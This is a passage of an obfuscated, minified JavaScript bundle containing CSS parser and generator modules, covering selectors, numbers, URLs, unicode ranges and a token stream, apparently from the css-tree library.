n=this[t(2858)](0,t(3581))||this[t(2858)](0,t(3172))?this[t(2480)]():this[t(3560)](),o=this[t(4069)],this[t(2799)](),this[t(2858)](0,"of")&&(this[t(1043)](),i=this[t(1538)](),o=this[t(4069)]),{type:t(1405),loc:this[t(680)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(4004)](t[e(3918)]),null!==t[e(2662)]&&(this[e(3273)](o.Vy,"of"),this[e(4004)](t[e(2662)]))}},1740:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3257),s={value:String};function a(){const t=r;return{type:t(3257),loc:this[t(680)](this[t(4069)],this[t(4217)]),value:this[t(820)](o.wN)}}function c(t){const e=r;this[e(3273)](o.wN,t[e(2897)])}},5509:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2006),i={value:String};function s(){const t=r,e=this[t(4069)];return this[t(1043)](),{type:t(2006),loc:this[t(680)](e,this[t(4069)]),value:this[t(3433)](e)}}function a(t){const e=r;this[e(1876)](t[e(2897)])}},7345:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1511),s={children:[[]]};function a(t,e){const n=r,i=this[n(4069)];let s=null;return this[n(2364)](o.AJ),s=t[n(1962)](this,e),this[n(1744)]||this[n(2364)](o.no),{type:n(1511),loc:this[n(680)](i,this[n(4069)]),children:s}}function c(t){const e=r;this[e(3273)](o.AJ,"("),this[e(1256)](t),this[e(3273)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2511),s={value:String};function a(){const t=r;return{type:t(2511),loc:this[t(680)](this[t(4069)],this[t(4217)]),value:this[t(692)](o.Ne)}}function c(t){const e=r;this[e(3273)](o.Ne,t[e(2897)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2306),s=r(721),a={name:String,children:[[r(3780)],null]};function c(){const t=r,e=this[t(4069)];let n,i,s=null;return this[t(2364)](o.Qx),this[t(2438)]===o.zt?(n=this[t(655)](),i=n[t(2443)](),this[t(3689)](0)==o.no?s=this[t(2200)]():hasOwnProperty[t(1962)](this[t(1325)],i)?(this[t(2799)](),s=this[t(1325)][i][t(1962)](this),this[t(2799)]()):(s=this[t(2200)](),s[t(2185)](this[t(3780)](null,!1))),this[t(2364)](o.no)):n=this[t(820)](o.Vy),{type:t(2306),loc:this[t(680)](e,this[t(4069)]),name:n,children:s}}function l(t){const e=r;this[e(3273)](o.Qx,":"),null===t[e(1256)]?this[e(3273)](o.Vy,t[e(1604)]):(this[e(3273)](o.zt,t[e(1604)]+"("),this[e(1256)](t),this[e(3273)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2892),s=r(721),a={name:String,children:[[r(3780)],null]};function c(){const t=r,e=this[t(4069)];let n,i,s=null;return this[t(2364)](o.Qx),this[t(2364)](o.Qx),this[t(2438)]===o.zt?(n=this[t(655)](),i=n[t(2443)](),this[t(3689)](0)==o.no?s=this[t(2200)]():hasOwnProperty[t(1962)](this[t(1325)],i)?(this[t(2799)](),s=this[t(1325)][i][t(1962)](this),this[t(2799)]()):(s=this[t(2200)](),s[t(2185)](this[t(3780)](null,!1))),this[t(2364)](o.no)):n=this[t(820)](o.Vy),{type:t(2892),loc:this[t(680)](e,this[t(4069)]),name:n,children:s}}function l(t){const e=r;this[e(3273)](o.Qx,":"),this[e(3273)](o.Qx,":"),null===t[e(1256)]?this[e(3273)](o.Vy,t[e(1604)]):(this[e(3273)](o.zt,t[e(1604)]+"("),this[e(1256)](t),this[e(3273)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2x;switch(this[t(2799)](),this[t(2438)]){case o.wN:return this[t(3257)]();case o.zt:return this[t(3816)](this[t(4046)],this[t(1218)][t(1852)]);default:this[t(3064)](t(4190))}}const a=r(1143),c={left:[r(3257),r(3816)],right:[r(3257),r(3816),null]};function l(){const t=r,e=this[t(4069)],n=s[t(1962)](this);let o=null;return this[t(2799)](),this[t(2752)](i)&&(this[t(1416)](i),o=s[t(1962)](this)),{type:t(1143),loc:this[t(680)](e,this[t(4069)]),left:n,right:o}}function u(t){const e=r;this[e(4004)](t[e(3839)]),this[e(3273)](o._i,"/"),t[e(2792)]?this[e(4004)](t[e(2792)]):this[e(4004)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2x;return this[t(728)]>0&&this[t(3233)](-1)===o.M$?this[t(728)]>1?this[t(967)](this[t(728)]-1):this[t(1608)]:this[t(4069)]}const s=r(3780),a={value:String};function c(t,e){const n=r,o=this[n(967)](this[n(728)]);let s;return this[n(597)](this[n(728)],t||this[n(980)]),s=e&&this[n(4069)]>o?i[n(1962)](this):this[n(4069)],{type:n(3780),loc:this[n(680)](o,s),value:this[n(1387)](o,s)}}function l(t){const e=r;this[e(1876)](t[e(2897)])}},8659:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2x;return this[t(3780)](this[t(3492)],!0)}function s(){const t=a2x,e=this[t(1538)]();return t(3780)!==e[t(2262)]&&!1===this[t(1744)]&&this[t(2438)]!==o.X6&&this[t(3064)](),e}const a=r(4157),c=r(691),l={prelude:[r(1538),r(3780)],block:[r(1584)]};function u(){const t=r,e=this[t(728)],n=this[t(4069)];let o,a;return o=this[t(739)]?this[t(2566)](s,i):i[t(1962)](this,e),a=this[t(1584)](!0),{type:t(4157),loc:this[t(680)](n,this[t(4069)]),prelude:o,block:a}}function d(t){const e=r;this[e(4004)](t[e(1049)]),this[e(4004)](t[e(4276)])}},9689:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1440),s={root:[r(1538),r(3780),null],limit:[r(1538),r(3780),null]};function a(){const t=r;let e=null,n=null;this[t(2799)]();const i=this[t(4069)];return this[t(2438)]===o.AJ&&(this[t(1043)](),this[t(2799)](),e=this[t(2566)](this[t(1538)],(()=>this[t(3780)](!1,!0))),this[t(2799)](),this[t(2364)](o.no)),this[t(3689)](0)===o.Vy&&(this[t(2799)](),this[t(510)]("to"),this[t(2799)](),this[t(2364)](o.AJ),this[t(2799)](),n=this[t(2566)](this[t(1538)],(()=>this[t(3780)](!1,!0))),this[t(2799)](),this[t(2364)](o.no)),{type:t(1440),loc:this[t(680)](i,this[t(4069)]),root:e,limit:n}}function c(t){const e=r;t[e(343)]&&(this[e(3273)](o.AJ,"("),this[e(4004)](t[e(343)]),this[e(3273)](o.no,")")),t[e(355)]&&(this[e(3273)](o.Vy,"to"),this[e(3273)](o.AJ,"("),this[e(4004)](t[e(355)]),this[e(3273)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1548),i={children:[[r(635),r(540),r(2307),r(2952),r(2306),r(2892),r(2949)]]};function s(){const t=r,e=this[t(4046)](this[t(1218)][t(1548)]);return null===this[t(599)](e)&&this[t(3064)](t(3621)),{type:t(1548),loc:this[t(398)](e),children:e}}function a(t){this[r(1256)](t)}},5028:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1538),s=r(2662),a={children:[[r(1548),r(3780)]]};function c(){const t=r,e=this[t(2200)]();for(;!this[t(1744)]&&(e[t(2185)](this[t(1548)]()),this[t(2438)]===o.A9);)this[t(1043)]();return{type:t(1538),loc:this[t(398)](e),children:e}}function l(t){const e=r;this[e(1256)](t,(()=>this[e(3273)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3986),a={value:String};function c(){const t=r;return{type:t(3986),loc:this[t(680)](this[t(4069)],this[t(4217)]),value:(0,i.D)(this[t(820)](o.Qf))}}function l(t){const e=r;this[e(3273)](o.Qf,(0,i.l)(t[e(2897)]))}},5853:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2x(3780)](null,!1)}const a=r(2368),c=r(3818),l={children:[[r(788),r(4252),r(2966),r(2301),r(4157),r(3780)]]};function u(){const t=r,e=this[t(4069)],n=this[t(2200)]();let a;for(;!this[t(1744)];){switch(this[t(2438)]){case o.M$:this[t(1043)]();continue;case o.Mw:if(this[t(495)](this[t(4069)]+2)!==i){this[t(1043)]();continue}a=this[t(788)]();break;case o.lh:a=this[t(4252)]();break;case o.zG:a=this[t(2966)]();break;case o.zu:a=this[t(2566)](this[t(2301)],s);break;default:a=this[t(2566)](this[t(4157)],s)}n[t(2185)](a)}return{type:t(2368),loc:this[t(680)](e,this[t(4069)]),children:n}}function d(t){this[r(1256)](t)}},2105:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3664),s={declaration:r(1973)};function a(){const t=r,e=this[t(4069)];this[t(2364)](o.AJ),this[t(2799)]();const n=this[t(1973)]();return this[t(1744)]||this[t(2364)](o.no),{type:t(3664),loc:this[t(680)](e,this[t(4069)]),declaration:n}}function c(t){const e=r;this[e(3273)](o.AJ,"("),this[e(4004)](t[e(3758)]),this[e(3273)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2x;this[t(2438)]!==o.Vy&&!1===this[t(2752)](i)&&this[t(3064)](t(3091)),this[t(1043)]()}const c=r(635),l={name:String};function u(){const t=r,e=this[t(4069)];return this[t(2752)](s)?(this[t(1043)](),a[t(1962)](this)):(a[t(1962)](this),this[t(2752)](s)&&(this[t(1043)](),a[t(1962)](this))),{type:t(635),loc:this[t(680)](e,this[t(4069)]),name:this[t(3433)](e)}}function d(t){const e=r;this[e(1876)](t[e(1604)])}},3965:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2x;let r=0;for(let i=this[n(4069)]+t;i<this[n(4217)];i++){const a=this[n(495)](i);if(a===s&&e&&0!==r)return c[n(1962)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3064)](e&&0!==r?n(3774)+(r<6?n(363):"")+n(2458):n(r<6?3266:4140),i),++r>6&&this[n(3064)](n(1637),i)}return this[n(1043)](),r}function l(t){const e=a2x;let n=0;for(;this[e(2752)](a);)++n>t&&this[e(3064)](e(2021)),this[e(1043)]()}function u(t){const e=a2x;this[e(495)](this[e(4069)])!==t&&this[e(3064)](e(t===i?3106:3774)+e(2458))}function d(){const t=a2x;let e=0;switch(this[t(2438)]){case o.wN:if(e=c[t(1962)](this,1,!0),this[t(2752)](a)){l[t(1962)](this,6-e);break}if(this[t(2438)]===o.fg||this[t(2438)]===o.wN){u[t(1962)](this,s),c[t(1962)](this,1,!1);break}break;case o.fg:e=c[t(1962)](this,1,!0),e>0&&l[t(1962)](this,6-e);break;default:if(this[t(1416)](i),this[t(2438)]===o.Vy){e=c[t(1962)](this,0,!0),e>0&&l[t(1962)](this,6-e);break}if(this[t(2752)](a)){this[t(1043)](),l[t(1962)](this,5);break}this[t(3064)](t(920))}}const h=r(3663),f={value:String};function m(){const t=r,e=this[t(4069)];return this[t(510)]("u"),d[t(1962)](this),{type:t(3663),loc:this[t(680)](e,this[t(4069)]),value:this[t(3433)](e)}}function p(t){const e=r;this[e(1876)](t[e(2897)])}},7544:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3270),c={value:String};function l(){const t=r,e=this[t(4069)];let n;switch(this[t(2438)]){case s.s0:n=o.D(this[t(820)](s.s0));break;case s.zt:this[t(3989)](this[t(4069)],this[t(4217)],t(1763))||this[t(3064)](t(611)),this[t(2364)](s.zt),this[t(2799)](),n=i.D(this[t(820)](s.Qf)),this[t(2799)](),this[t(1744)]||this[t(2364)](s.no);break;default:this[t(3064)](t(4141))}return{type:t(3270),loc:this[t(680)](e,this[t(4069)]),value:n}}function u(t){const e=r;this[e(3273)](s.s0,o.l(t[e(2897)]))}},8856:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1852),i={children:[[]]};function s(){const t=r,e=this[t(4069)],n=this[t(4046)](this[t(1218)][t(1852)]);return{type:t(1852),loc:this[t(680)](e,this[t(4069)]),children:n}}function a(t){this[r(1256)](t)}},800:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3455)]({type:r(2570),loc:null,value:" "}),s=r(2570),a={value:String};function c(){return this[r(2364)](o.M$),i}function l(t){const e=r;this[e(3273)](o.M$,t[e(2897)])}},1751:(t,e,n)=>{"use strict";const r=a2x;n.r(e),n.d(e,{AnPlusB:()=>o[r(1911)],Atrule:()=>i[r(1911)],AtrulePrelude:()=>s[r(1911)],AttributeSelector:()=>a[r(1911)],Block:()=>c[r(1911)],Brackets:()=>l[r(1911)],CDC:()=>u[r(1911)],CDO:()=>d[r(1911)],ClassSelector:()=>h[r(1911)],Combinator:()=>f[r(1911)],Comment:()=>m[r(1911)],Condition:()=>p[r(1911)],Declaration:()=>g[r(1911)],DeclarationList:()=>w[r(1911)],Dimension:()=>b[r(1911)],Feature:()=>y[r(1911)],FeatureFunction:()=>v[r(1911)],FeatureRange:()=>x[r(1911)],Function:()=>A[r(1911)],GeneralEnclosed:()=>k[r(1911)],Hash:()=>_[r(1911)],IdSelector:()=>E[r(1911)],Identifier:()=>M[r(1911)],Layer:()=>z[r(1911)],LayerList:()=>S[r(1911)],MediaQuery:()=>N[r(1911)],MediaQueryList:()=>U[r(1911)],NestingSelector:()=>C[r(1911)],Nth:()=>T[r(1911)],Number:()=>W[r(1911)],Operator:()=>L[r(1911)],Parentheses:()=>O[r(1911)],Percentage:()=>j[r(1911)],PseudoClassSelector:()=>I[r(1911)],PseudoElementSelector:()=>H[r(1911)],Ratio:()=>V[r(1911)],Raw:()=>R[r(1911)],Rule:()=>F[r(1911)],Scope:()=>q[r(1911)],Selector:()=>P[r(1911)],SelectorList:()=>D[r(1911)],String:()=>B[r(1911)],StyleSheet:()=>X[r(1911)],SupportsDeclaration:()=>J[r(1911)],TypeSelector:()=>Q[r(1911)],UnicodeRange:()=>Z[r(1911)],Url:()=>G[r(1911)],Value:()=>Y[r(1911)],WhiteSpace:()=>$[r(1911)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),M=n(8586),E=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),W=n(1740),L=n(5509),O=n(7345),j=n(9509),I=n(1702),H=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),D=n(5028),B=n(7096),X=n(5853),J=n(2105),Q=n(9436),Z=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>M,Identifier:()=>_,Layer:()=>E,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>W,Parentheses:()=>L,Percentage:()=>O,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>H,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>D,StyleSheet:()=>B,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>Q,Url:()=>Z,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),M=n(7905),E=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),O=n(9509),j=n(1702),I=n(2150),H=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),D=n(7096),B=n(5853),X=n(2105),J=n(9436),Q=n(3965),Z=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2x;return this[t(640)](this[t(1538)]())}},i={parse(){const t=a2x;return this[t(640)](this[t(1548)]())}},s={parse(){const t=a2x;return this[t(640)](this[t(2480)]())}},a={parse:r.T},c={parse(){const t=a2x;return this[t(640)](this[t(1405)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2x,e=this[t(2200)]();this[t(2799)]();t:for(;!this[t(1744)];){switch(this[t(2438)]){case r.Vy:e[t(2185)](this[t(2480)]());break;case r.Qf:e[t(2185)](this[t(3986)]());break;case r.A9:e[t(2185)](this[t(2006)]());break;case r.no:break t;default:this[t(3064)](t(1524))}this[t(2799)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2x;switch(this[e(2438)]){case r.Vw:return this[e(302)]();case r.A9:return this[e(2006)]();case r.AJ:return this[e(1511)](this[e(4046)],t[e(2385)]);case r.hk:return this[e(1410)](this[e(4046)],t[e(2385)]);case r.Qf:return this[e(3986)]();case r.fg:return this[e(3876)]();case r.Ne:return this[e(2511)]();case r.wN:return this[e(3257)]();case r.zt:return this[e(3989)](this[e(4069)],this[e(4217)],e(1763))?this[e(3270)]():this[e(3816)](this[e(4046)],t[e(2385)]);case r.s0:return this[e(3270)]();case r.Vy:return this[e(1726)](this[e(4069)],l)&&this[e(1726)](this[e(4069)]+1,s)?this[e(3663)]():this[e(2480)]();case r._i:{const t=this[e(495)](this[e(4069)]);if(t===c||t===i||t===s||t===a)return this[e(2006)]();t===o&&this[e(3064)](e(3660),this[e(4069)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2x;null!==e[n(3325)]&&n(2949)!==e[n(3325)][n(2262)]&&null!==t&&n(2949)!==t[n(2262)]&&e[n(2185)]({type:n(2949),loc:null,name:" "})},getNode:function(){const t=a2x;switch(this[t(2438)]){case r.hk:return this[t(2952)]();case r.Vw:return this[t(540)]();case r.Qx:return this[t(3233)](1)===r.Qx?this[t(2892)]():this[t(2306)]();case r.Vy:return this[t(635)]();case r.wN:case r.Ne:return this[t(2511)]();case r.fg:46===this[t(495)](this[t(4069)])&&this[t(3064)](t(1235),this[t(4069)]+1);break;case r._i:switch(this[t(495)](this[t(4069)])){case 43:case 62:case 126:case 47:return this[t(2949)]();case 46:return this[t(2307)]();case 42:case 124:return this[t(635)]();case 35:return this[t(540)]();case 38:return this[t(2667)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2x;return null!==t&&e(2006)===t[e(2262)]&&("-"===t[e(2897)][t[e(2897)][e(1461)]-1]||"+"===t[e(2897)][t[e(2897)][e(1461)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2x;s(t)&&(t[n(2897)]=" "+t[n(2897)]),s(e[n(3325)])&&(e[n(3325)][n(2897)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2x,n=t[e(4103)],r=n[e(1461)],s=n[e(1461)]>0?(0,i.vr)(n[e(495)](0)):0,a=(0,o.N)(t[e(628)],r),c=(0,o.N)(t[e(2679)],r);let l=t[e(780)],u=t[e(3613)];for(let t=s;t<r;t++){const o=n[e(495)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(495)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(628)]=a,t[e(2679)]=c,t[e(902)]=!0}class a{constructor(t,e,n,r){const o=a2x;this[o(3760)](t,e,n,r),this[o(628)]=null,this[o(2679)]=null}[r(3760)](t="",e=0,n=1,o=1){const i=r;this[i(4103)]=t,this[i(1984)]=e,this[i(780)]=n,this[i(3613)]=o,this[i(902)]=!1}[r(680)](t,e){const n=r;return this[n(902)]||s(this),{source:e,offset:this[n(1984)]+t,line:this[n(628)][t],column:this[n(2679)][t]}}[r(2349)](t,e,n){const o=r;return this[o(902)]||s(this),{source:n,start:{offset:this[o(1984)]+t,line:this[o(628)][t],column:this[o(2679)][t]},end:{offset:this[o(1984)]+e,line:this[o(628)][e],column:this[o(2679)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2x(3760)](t,e)}[r(1832)](){const t=r;this[t(1744)]=!1,this[t(728)]=-1,this[t(2438)]=0,this[t(4069)]=this[t(1608)],this[t(4217)]=this[t(1608)]}[r(3760)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(1461)],s=(0,o.N)(this[n(546)],t[n(1461)]+1),c=(0,o.N)(this[n(4206)],t[n(1461)]+1);let h=0,f=-1,m=0,p=t[n(1461)];this[n(546)]=null,this[n(4206)]=null,c[n(2105)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(4103)]=t,this[n(1608)]=-1===f?0:f,this[n(1441)]=h,this[n(546)]=s,this[n(4206)]=c,this[n(1832)](),this[n(1043)]()}[r(3233)](t){const e=r;return(t+=this[e(728)])<this[e(1441)]?this[e(546)][t]>>l:a.LT}[r(2789)](t){const e=r;for(let n=this[e(728)];n<this[e(1441)];n++){const r=this[e(546)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(2186)](t){const e=r;return(t+=this[e(728)])<this[e(1441)]?this[e(546)][t-1]&c:this[e(4103)][e(1461)]}[r(3089)](t){const e=r;for(let n=this[e(728)];n<this[e(1441)];n++){const r=this[e(546)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(728)]}return a.LT}[r(2858)](t,e){const n=r;return(t+=this[n(728)])<this[n(1441)]&&(0,i.s0)(this[n(4103)],this[n(546)][t-1]&c,this[n(546)][t]&c,e)}[r(967)](t){const e=r;return t===this[e(728)]?this[e(4069)]:t>0?t<this[e(1441)]?this[e(546)][t-1]&c:this[e(546)][this[e(1441)]]&c:this[e(1608)]}[r(3433)](t){const e=r;return this[e(4103)][e(1387)](t,this[e(4069)])}[r(763)](t){const e=r;return this[e(4206)][this[e(728)]]<t}[r(2752)](t,e){const n=r;return e?this[n(3233)](e)===a._i&&this[n(4103)][n(495)](this[n(2186)](e))===t:this[n(2438)]===a._i&&this[n(4103)][n(495)](this[n(4069)])===t}[r(2591)](t){const e=r;let n=this[e(728)]+t;n<this[e(1441)]?(this[e(728)]=n,this[e(4069)]=this[e(546)][n-1]&c,n=this[e(546)][n],this[e(2438)]=n>>l,this[e(4217)]=n&c):(this[e(728)]=this[e(1441)],this[e(1043)]())}[r(1043)](){const t=r;let e=this[t(728)]+1;e<this[t(1441)]?(this[t(728)]=e,this[t(4069)]=this[t(4217)],e=this[t(546)][e],this[t(2438)]=e>>l,this[t(4217)]=e&c):(this[t(1744)]=!0,this[t(728)]=this[t(1441)],this[t(2438)]=a.LT,this[t(4069)]=this[t(4217)]=this[t(4103)][t(1461)])}[r(2799)](){const t=r;for(;this[t(2438)]===a.M$||this[t(2438)]===a.Mw;)this[t(1043)]()}[r(597)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1441)]&&(i=this[n(4206)][o],!(i<t));o++)switch(s=o>0?this[n(546)][o-1]&c:this[n(1608)],e(this[n(4103)][n(495)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(546)][o]>>l)&&(o=i)}this[n(2591)](o-this[n(728)])}[r(2545)](t){const e=r;for(let n=0,r=this[e(1608)];n<this[e(1441)];n++){const o=r,i=this[e(546)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3476)](){const t=r,e=new Array(this[t(1441)]);return this[t(2545)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4103)][a(1387)](r,o),balance:this[a(4206)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2x;return null===t||t[n(1461)]<e?new Uint32Array(Math[n(466)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2x;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(1461)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use 